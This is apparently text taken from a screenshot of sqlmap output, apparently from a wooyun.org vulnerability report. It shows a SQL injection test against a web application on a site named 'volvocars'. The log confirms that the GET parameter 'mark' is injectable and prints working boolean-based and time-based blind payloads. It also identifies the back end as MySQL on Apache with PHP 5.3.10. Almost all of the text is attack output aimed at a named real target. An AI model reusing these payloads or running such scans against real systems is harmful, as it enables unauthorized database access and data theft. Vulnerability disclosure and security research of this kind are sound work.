 C:\Windows\system32\cmd.exe
[15:37:19] [INFO] target URL appears to have 15 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[15:37:54] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[15:37:54] [INFO] testing 'Generic UNION query (91) - 1 to 20 columns'
[15:38:06] [INFO] checking if the injection point on GET parameter 'mark' is a f
alse positive
GET parameter 'mark' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 349 HTTP(s) req
uests:
---
Place: GET
Parameter: mark
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: siteName=volvocars&mark=event' AND 8677=8677 AND 'qhtt'='qhtt
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: siteName=volvocars&mark=event' AND SLEEP(5) AND 'uiNd'='uiNd
---
[15:38:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.10
www.wooyun.org